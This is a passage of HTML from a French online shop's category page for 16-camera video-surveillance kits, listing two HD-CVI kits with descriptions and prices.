</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html" >
-- DVR Haut de gamme
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html" >
- HDCVI
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html" >
- NVR
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/3g.html" >
- Mobile 3G
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html" >
- Embarqué
</option><option value="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" >
 Quad
</option><option value="https://www.videosurveillance-boutique.fr/ecran.html" >
 Ecran
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html" >
- Ecrans BNC
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd.html" >
- Ecrans LCD
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html" >
-- Moins de 15 pouces 
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html" >
-- 17 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html" >
-- 19 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html" >
-- 22 pouces wide
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html" >
-- + de 22 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/tactile.html" >
- Ecran tactile
</option><option value="https://www.videosurveillance-boutique.fr/connexion.html" >
 Connexion
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html" >
- Sans fil
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html" >
- Câble coaxial
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html" >
-- Câble KX6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html" >
-- Câbles HR6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html" >
-- Câbles KX8
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html" >
-- Fiche BNC
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html" >
- Câble réseau
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html" >
-- Câble FTP cat5
</option><option value="https://www.videosurveillance-boutique.fr/connexion/connectique.html" >
- Connectique
</option><option value="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html" >
- Outil de câblage
</option><option value="https://www.videosurveillance-boutique.fr/axis.html" >
 Axis IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html" >
- Caméra IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html" >
-- Caméras IP Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html" >
-- Caméras IP Dômes Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html" >
-- Caméras IP PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html" >
-- Caméras IP Dômes PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html" >
-- Caméras IP Thermiques
</option><option value="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html" >
- Projecteurs
</option><option value="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html" >
- Joystick et tableau de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html" >
- Enregistreurs / Encodeurs IP
</option><option value="https://www.videosurveillance-boutique.fr/axis/logiciels.html" >
- Logiciel de video surveillance
</option><option value="https://www.videosurveillance-boutique.fr/accessoires.html" >
 Accessoires
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html" >
- Objectifs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html" >
- Alimentations
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html" >
- Projecteur infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html" >
- Convertisseur
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch.html" >
- Switch
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html" >
-- Switch Gigabit Ethernet
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html" >
-- Switch PoE
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html" >
- Caissons
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html" >
-- Caissons intérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html" >
-- Caissons extérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html" >
-- Caissons anti-vandales
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html" >
-- Support caisson
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html" >
- Support caméra
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html" >
- Support écran
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html" >
- Pupitre de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html" >
- Disque dur pour enregistreurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html" >
- Logiciel de videosurveillance
</option></select>
<div class="nav-container">
    <div class="right-bg">
        <ul id="nav">
            <li class="level0 first homelink"><a href="https://www.videosurveillance-boutique.fr/"><span>Accueil</span></a></li>
                            <li class="level0 nav-1 active level-top first parent">
<a href="https://www.videosurveillance-boutique.fr/kits.html" class="level-top">
<span>Kit</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/kits/4-cameras.html">
<span>Kit 4 caméras</span>
</a>
</li><li class="level1 nav-1-2">
<a href="https://www.videosurveillance-boutique.fr/kits/8-cameras.html">
<span>Kit 8 caméras</span>
</a>
</li><li class="level1 nav-1-3 active last">
<a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html">
<span>Kit 16 caméras</span>
</a>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/cameras.html" class="level-top">
<span>Caméra</span>
</a>
<ul class="level0 chield chield9">
<li class="level1 nav-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html">
<span>CCD couleur</span>
</a>
</li><li class="level1 nav-2-2">
<a href="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html">
<span>Jour / Nuit</span>
</a>
</li><li class="level1 nav-2-3">
<a href="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html">
<span>Infrarouge</span>
</a>
</li><li class="level1 nav-2-4">
<a href="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html">
<span>IP / Réseau</span>
</a>
</li><li class="level1 nav-2-5">
<a href="https://www.videosurveillance-boutique.fr/cameras/domes.html">
<span>Dôme</span>
</a>
</li><li class="level1 nav-2-6">
<a href="https://www.videosurveillance-boutique.fr/cameras/motorisee.html">
<span>Motorisée</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.videosurveillance-boutique.fr/cameras/exterieure.html">
<span>Extérieure</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.videosurveillance-boutique.fr/cameras/espion.html">
<span>Espion</span>
</a>
</li><li class="level1 nav-2-9 last">
<a href="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html">
<span>Sans fil</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top">
<a href="https://www.videosurveillance-boutique.fr/camera-espion.html" class="level-top">
<span>Espion</span>
</a>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur.html" class="level-top">
<span>Enregistreur</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-4-1 first parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html">
<span>DVR</span>
</a>
<ul class="level1">
<li class="level2 nav-4-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html">
<span>Enregistreur numérique 4 voies</span>
</a>
</li><li class="level2 nav-4-1-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html">
<span>Enregistreur numérique 8 voies</span>
</a>
</li><li class="level2 nav-4-1-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html">
<span>Enregistreur numérique 16 voies</span>
</a>
</li><li class="level2 nav-4-1-4 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html">
<span>DVR Haut de gamme</span>
</a>
</li>
</ul>
</li><li class="level1 nav-4-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html">
<span>HDCVI</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html">
<span>NVR</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/3g.html">
<span>Mobile 3G</span>
</a>
</li><li class="level1 nav-4-5 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html">
<span>Embarqué</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" class="level-top">
<span>Quad</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/ecran.html" class="level-top">
<span>Ecran</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-6-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html">
<span>Ecrans BNC</span>
</a>
</li><li class="level1 nav-6-2 parent">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd.html">
<span>Ecrans LCD</span>
</a>
<ul class="level1">
<li class="level2 nav-6-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html">
<span>Moins de 15 pouces </span>
</a>
</li><li class="level2 nav-6-2-2">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html">
<span>17 pouces</span>
</a>
</li><li class="level2 nav-6-2-3">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html">
<span>19 pouces</span>
</a>
</li><li class="level2 nav-6-2-4">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html">
<span>22 pouces wide</span>
</a>
</li><li class="level2 nav-6-2-5 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html">
<span>+ de 22 pouces</span>
</a>
</li>
</ul>
</li><li class="level1 nav-6-3 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/tactile.html">
<span>Ecran tactile</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/connexion.html" class="level-top">
<span>Connexion</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-7-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html">
<span>Sans fil</span>
</a>
</li><li class="level1 nav-7-2 parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html">
<span>Câble coaxial</span>
</a>
<ul class="level1">
<li class="level2 nav-7-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html">
<span>Câble KX6</span>
</a>
</li><li class="level2 nav-7-2-2">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html">
<span>Câbles HR6</span>
</a>
</li><li class="level2 nav-7-2-3">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html">
<span>Câbles KX8</span>
</a>
</li><li class="level2 nav-7-2-4 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html">
<span>Fiche BNC</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-3 parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html">
<span>Câble réseau</span>
</a>
<ul class="level1">
<li class="level2 nav-7-3-5 first last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html">
<span>Câble FTP cat5</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-4">
<a href="https://www.videosurveillance-boutique.fr/connexion/connectique.html">
<span>Connectique</span>
</a>
</li><li class="level1 nav-7-5 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html">
<span>Outil de câblage</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/axis.html" class="level-top">
<span>Axis IP</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-8-1 first parent">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html">
<span>Caméra IP</span>
</a>
<ul class="level1">
<li class="level2 nav-8-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html">
<span>Caméras IP Fixes</span>
</a>
</li><li class="level2 nav-8-1-2">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html">
<span>Caméras IP Dômes Fixes</span>
</a>
</li><li class="level2 nav-8-1-3">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html">
<span>Caméras IP PTZ</span>
</a>
</li><li class="level2 nav-8-1-4">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html">
<span>Caméras IP Dômes PTZ</span>
</a>
</li><li class="level2 nav-8-1-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html">
<span>Caméras IP Thermiques</span>
</a>
</li>
</ul>
</li><li class="level1 nav-8-2">
<a href="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html">
<span>Projecteurs</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html">
<span>Joystick et tableau de contrôle</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html">
<span>Enregistreurs / Encodeurs IP</span>
</a>
</li><li class="level1 nav-8-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/logiciels.html">
<span>Logiciel de video surveillance</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top last parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires.html" class="level-top">
<span>Accessoires</span>
</a>
<ul class="level0 chield chield11">
<li class="level1 nav-9-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html">
<span>Objectifs</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html">
<span>Alimentations</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html">
<span>Projecteur infrarouge</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html">
<span>Convertisseur</span>
</a>
</li><li class="level1 nav-9-5 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch.html">
<span>Switch</span>
</a>
<ul class="level1">
<li class="level2 nav-9-5-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html">
<span>Switch Gigabit Ethernet</span>
</a>
</li><li class="level2 nav-9-5-2 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html">
<span>Switch PoE</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-6 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html">
<span>Caissons</span>
</a>
<ul class="level1">
<li class="level2 nav-9-6-3 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html">
<span>Caissons intérieurs</span>
</a>
</li><li class="level2 nav-9-6-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html">
<span>Caissons extérieurs</span>
</a>
</li><li class="level2 nav-9-6-5">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html">
<span>Caissons anti-vandales</span>
</a>
</li><li class="level2 nav-9-6-6 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html">
<span>Support caisson</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-7">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html">
<span>Support caméra</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html">
<span>Support écran</span>
</a>
</li><li class="level1 nav-9-9">
<a href="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html">
<span>Pupitre de contrôle</span>
</a>
</li><li class="level1 nav-9-10">
<a href="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html">
<span>Disque dur pour enregistreurs</span>
</a>
</li><li class="level1 nav-9-11 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html">
<span>Logiciel de videosurveillance</span>
</a>
</li>
</ul>
</li>                                    
             

             

             

             

             

             

             

             

             

                          
            
                            <li class="level0 custommenuitem"><a href="/support/" title="Support"><span>Support</span></a></li>
             
                 
        </ul>
    </div>
</div>

<div class="head_service_technique">
        <p><strong><a href="assistance-gratuite-et-illimitee.html" rel="nofollow" target="new">Assistance technique gratuite</a></strong></br>
        Paramétrage et formation</p>
</div>

<div class="head_garantie">
        <p><strong><a href="nos-engagements.html" rel="nofollow" target="new">Garantie 2 ans</a></strong></br>
        Echange standard</p>
</div>

<div class="head_satisfait">
        <p><strong><a href="satisfait-ou-rembourse.html" rel="nofollow" target="new">Satisfait ou remboursé</a></strong></br>
        14 jours pour changer d'avis</p>
</div>

<div class="head_colis_chrono">
        <p><strong><a href="livraison.html" rel="nofollow" target="new">Livraison</a></strong></br>
        Chez vous en 24/48h</p>
</div>




<div class="page">
    
    <div class="top-bread"><div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.videosurveillance-boutique.fr/" title="Aller à la page d'accueil">Accueil</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category3">
                            <a href="https://www.videosurveillance-boutique.fr/kits.html" title="">Kit</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category14">
                            <strong>Kit 16 caméras</strong>
                                    </li>
            </ul>
</div></div>        <div class="main-container col2-left-layout">
            <div class="main">
                                <div class="col-main">
                                        <div class="category-overlay">
    <div id="addedoverlay" style='display:none'> </div>
    <div id='added' style='display:none'></div>
</div>
<a class="back-to" href="javascript: history.go(-1)">Revenir à la page précédente</a>
<div class="page-title category-title">
        <h1>Kit 16 caméras</h1>
</div>

    <p class="category-image"><img src="https://www.videosurveillance-boutique.fr/media/catalog/category/kit-video-surveillance_4.jpg" alt="Kit 16 caméras" title="Kit 16 caméras" /></p>
    <div class="category-description std">
        <p>Nos <strong>kits de vid&eacute;o surveillance 16 cam&eacute;ras</strong> vous permettront une <strong>vid&eacute;o surveillance facile</strong> et rapide. Ils sont compos&eacute;s de cam&eacute;ras de vid&eacute;o surveillance de type tube ou <a title="Voir les cam&eacute;ras d&ocirc;mes" href="/cameras/domes.html"><span style="text-decoration: underline;">d&ocirc;me</span></a>, d'un <a title="Voir les enregistreurs dvr" href="/enregistreur/enregistreur-numerique-dvr.html"><span style="text-decoration: underline;">enregistreur num&eacute;rique (dvr)</span></a>, d'un <strong>logiciel de vid&eacute;o surveillance inclus</strong>, et pour certains, d'un <a title="Voir les moniteurs de vid&eacute;osurveillance" href="/ecran.html"><span style="text-decoration: underline;">&eacute;cran de video surveillance</span></a>.</p>
<p>Tous nos <strong>kits de videosurveillance</strong> vous permettront une surveillance en r&eacute;seau aussi appel&eacute;e vid&eacute;o surveillance IP. Vous pourrez ainsi consulter vos cam&eacute;ras &agrave; partir de <strong>n'importe quel ordinateur connect&eacute; &agrave; votre r&eacute;seau ou sur Internet</strong> ou m&ecirc;me gr&acirc;ce &agrave; votre <strong>t&eacute;l&eacute;phone portable 3G</strong> (<strong>iPhone</strong>, <strong>t&eacute;l&eacute;phones Nokia</strong> ou mobile fonctionnant sous <strong>Windows Mobile</strong> et <strong>Android</strong>). Pratique lorsque vous &ecirc;tes en d&eacute;placement ou en vacances.</p>    </div>





    <div class="category-products">
    <div class="toolbar">
    <div class="pager">

        <div class="sort-by">
            <label>Trier par</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=asc&amp;kit_type=151&amp;order=position">
                    Position                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=asc&amp;kit_type=151&amp;order=price" selected="selected">
                    Prix                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=asc&amp;kit_type=151&amp;order=pertinence">
                    Pertinence                </option>
                        </select>
            
        </div>
                        <a class="sortbutton" href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=desc&amp;kit_type=151&amp;order=price" title="Par ordre décroissant"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/i_asc_arrow.gif" alt="Par ordre décroissant" class="v-middle" /></a>
                            <p class="view-mode">
                                </p>
                 
        
        
    
    
    
    
    
        
        <div class="limiter">
            <label>Afficher</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=5">
                    5                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=10" selected="selected">
                    10                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=15">
                    15                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=20">
                    20                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=25">
                    25                </option>
                        </select><label class="label-right">par page</label>
        </div>
        
    </div>

</div>
               
    <ol class="products-list" id="products-list">
            <li class="item">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/kit-video-surveillance-hd-720p-16-voies-maison-pas-cher.html" title="Kit video surveillance HD 720p 16 voies HD-CVI 1 Mégapixel pour commerce" class="product-image">
                
                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/k/i/kit_video_surveillance_hd_720p_8_voies_hd-cvi_1_m_gapixel_pour_commerce_1.jpg" alt="Kit video surveillance HD 720p 16 voies HD-CVI 1 Mégapixel pour commerce" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/kit-video-surveillance-hd-720p-16-voies-maison-pas-cher.html" title="Kit video surveillance HD 720p 16 caméras HD-CVI 1 Mégapixel">Kit video surveillance HD 720p 16 caméras HD-CVI 1 Mégapixel</a></h2>
                                        <div id="productimgover1216" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/k/i/kit_video_surveillance_hd_720p_8_voies_hd-cvi_1_m_gapixel_pour_commerce_1.jpg" width="64" height="64" alt="Kit video surveillance HD 720p 16 voies HD-CVI 1 Mégapixel pour commerce" /></div>
                    <div id='productname1216' style='display:none'>Kit video surveillance HD 720p 16 caméras HD-CVI 1 Mégapixel</div>
                    <div class="desc std">
                        <p>Sur notre site en ligne, VideoSurveillance-Boutique.fr, vous avez la possibilit&eacute; de composer vous m&ecirc;me votre kit video surveillance HD pas cher.</p>
<p>Pour cela, vous allez pouvoir choisir le kit cam&eacute;ra de surveillance adapt&eacute; &agrave; vos besoins en s&eacute;lectionnant&nbsp;<strong>vos cam&eacute;ras infrarouges HDCVI 1 M&eacute;gapixel&nbsp;</strong>(selon le design et l'objectif focal),&nbsp;<strong>votre enregistreur num&eacute;rique CVR</strong>&nbsp;et&nbsp;<strong>le disque dur</strong>&nbsp;selon vos besoins en terme de sauvegarde des vid&eacute;os.</p>
<p>Le kit&nbsp;video surveillance HD propos&eacute; se compose de 16 cam&eacute;ras mais,&nbsp;<strong>il existe aussi la version du kit avec 4 cam&eacute;ras de surveillance HD et un enregistreur CVR 4 voies</strong>.</p>
<p><strong>Ce kit de cam&eacute;ra HD 720p propose un rapport qualit&eacute;/prix imbattable.</strong><span>&nbsp;C'est la solution id&eacute;ale pour&nbsp;</span><strong>une surveillance de qualit&eacute; &agrave; un prix r&eacute;duit</strong><span>&nbsp;pour un usage professionnel : prot&eacute;ger un commerce, un restaurant,...et un usage domestique : protection de votre votre habitation, maison et jardin.</span></p>                        <a href="https://www.videosurveillance-boutique.fr/kit-video-surveillance-hd-720p-16-voies-maison-pas-cher.html" title="Kit video surveillance HD 720p 16 caméras HD-CVI 1 Mégapixel" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-1216">
                                                    1 074,17 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-1216">
                        1 289,00 €                    </span>
                </span>
                        
        </div>

                                                            <button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/kit-video-surveillance-hd-720p-16-voies-maison-pas-cher.html','1216')"><span><span>Ajouter au panier</span></span></button>
                        <a href='https://www.videosurveillance-boutique.fr/ajax/index/options/product_id/1216/' class='fancybox' id='fancybox1216' style="display: none;" >Ajouter au panier</a>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/1216/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIva2l0cy8xNi1jYW1lcmFzLmh0bWw_a2l0X3R5cGU9MTUx/form_key/v6RBD06XYfunfzqj/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/1216/form_key/v6RBD06XYfunfzqj/')"></div>
                </div>
            </div>
        </li>
            <li class="item last">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/kit-video-surveillance-full-hd-1080p-16-voies-professionnel-pas-cher.html" title="Kit video surveillance full HD 1080p 16 voies HD-CVI 2 Mégapixels" class="product-image">
                
                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/k/i/kit_video_surveillance_full_hd_1080p_16_voies_hd-cvi_2_m_gapixels.jpg" alt="Kit video surveillance full HD 1080p 16 voies HD-CVI 2 Mégapixels" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/kit-video-surveillance-full-hd-1080p-16-voies-professionnel-pas-cher.html" title="Kit video surveillance Full HD 1080p 16 caméras HD-CVI 2 Mégapixels">Kit video surveillance Full HD 1080p 16 caméras HD-CVI 2 Mégapixels</a></h2>
                                        <div id="productimgover1217" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/k/i/kit_video_surveillance_full_hd_1080p_16_voies_hd-cvi_2_m_gapixels.jpg" width="64" height="64" alt="Kit video surveillance full HD 1080p 16 voies HD-CVI 2 Mégapixels" /></div>
                    <div id='productname1217' style='display:none'>Kit video surveillance Full HD 1080p 16 caméras HD-CVI 2 Mégapixels</div>
                    <div class="desc std">
                        <p>Personnalisez votre kit video surveillance Full HD 16 voies 1080p.</p>
<p>En effet, vous pourrez choisir le kit de vid&eacute;osurveillance pas cher avec enregistreur Dahua 8 canaux selon vos envies et vos besoins.</p>
<p>Pour cela, vous allez s&eacute;lectionner&nbsp;<strong>vos cam&eacute;ras de surveillance Full HD 2 M&eacute;gapixels&nbsp;</strong>(selon le design et l'objectif focal),&nbsp;<strong>votre enregistreur num&eacute;rique CVR 16 canaux</strong>&nbsp;et&nbsp;<strong>la taille du disque dur</strong>&nbsp;pour calibrer la dur&eacute;e des enregistrements vid&eacute;os.</p>
<p>Le kit&nbsp;video surveillance Full HD propos&eacute; se compose de 16 cam&eacute;ras infrarouges mais,&nbsp;vous trouverez aussi<strong>&nbsp;la version du kit avec 4 cameras de surveillance Full HD 1080p</strong>.</p>
